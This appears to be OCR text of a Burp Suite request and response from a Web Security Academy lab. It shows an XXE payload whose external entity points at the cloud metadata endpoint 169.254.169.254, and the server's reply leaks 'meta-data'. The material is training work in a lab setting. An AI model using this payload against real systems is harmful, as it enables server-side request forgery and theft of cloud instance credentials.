 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a420061035a14fd8277a1ec008c0025.web-security-academy.net
3 Cookie: session=vzPhwk3eCm0T96zjFPQi2N4cKwhDhFBw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a420061035a14fd8277a1ec008c0025.web-security-academy.net/product?productId=15
9 Content-Type: application/xml
10 Origin: https://0a420061035a14fd8277a1ec008c0025.web-security-academy.net
11 Content-Length: 187
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"